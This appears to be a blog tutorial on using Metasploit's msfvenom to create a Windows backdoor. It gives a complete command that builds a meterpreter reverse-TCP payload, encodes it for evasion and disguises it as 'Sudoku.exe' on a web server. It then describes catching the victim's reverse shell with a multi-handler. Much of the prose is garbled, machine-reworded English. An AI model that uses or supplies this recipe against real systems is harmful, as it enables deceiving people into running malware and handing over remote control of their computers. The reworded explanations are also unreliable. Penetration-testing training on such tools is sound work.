Creating Windows OS backdoor with Msfvenom
The Metasploit Framework has incorporated helpful tools like msfpayload and msfencode for at some point. These apparatuses are incredibly useful for producing payloads in different configurations and encoding these payloads utilizing different encoder modules. Presently Rapid7 presented another tool called msfvenom.
This tool consolidates all the usefulness of msfpayload and msfencode in a single instrument. Combining these two devices into a unique tool seemed well and good. It institutionalizes the order line alternatives, speeds things up a bit by utilizing a solitary system instance, handles all conceivable output formats, and conveys some mental stability to payload generation.
To start using msfvenom, first, please take a look at the options it supports.
Ex: (root@kali:~# msfvenom -h).

Each of these choices are mappings of the msfpayload and msfencode alternatives. Some minor things were changed to institutionalize things a bit. One change was the technique for indicating the payload. The “-p” flag must be utilized to set the payload. The “var=val” sets the data store choices for the payload still work a similar route as msfpayload and can occur anyplace inside the command line.
To see what payloads are available from the framework, you can use the command “-l payloads.”
Ex: (root@kali:~# msfvenom -l payloads).

To find out what encoders you can use, specify the following command “-l encoders.”
Ex: (root@kali:~# msfvenom -l encoders).

By default, the encoding feature will automatically kick in when you use the “-b” flag. In other cases, you must use the “-e” flag and then specify the encoder you want to use.

Ex: (root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.10.4 lport=8080 -e x86/shikata_ga_nai -i 200 -f exe -o /var/www/html/Evil-Files/Sudoku.exe).
Let’s break this down. In this particular example, we created a backdoor using the “windows/meterpreter/reverse_tcp” payload. We specified our localhost IP address and local port number that we want our backdoor run on. Then as an encoder, we used “x86/shikata_ga_nai” with “-i 200,” which means it will iterate 200 times. Next, we specified the backdoor file format “-f exe” to be an executable and output “-o” the file to our web server as “Sudoku.exe.”
Finally, we need to start the multi-handler to listen for incoming connections. When you set the options, make sure that you use the same payload, lhost, and lport information that you specified in the msfvenom command.

Once the victim downloads and executes the file, it will send a reverse shell connection to an attacker’s computer.


As you can see in the screenshot below, we managed to get an active session.

The msfvenom module is one of Metasploit’s most useful (and underappreciated by beginners) features. This module allows you to build several payloads and aids in the creation of something that can give you a shell in almost any situation.
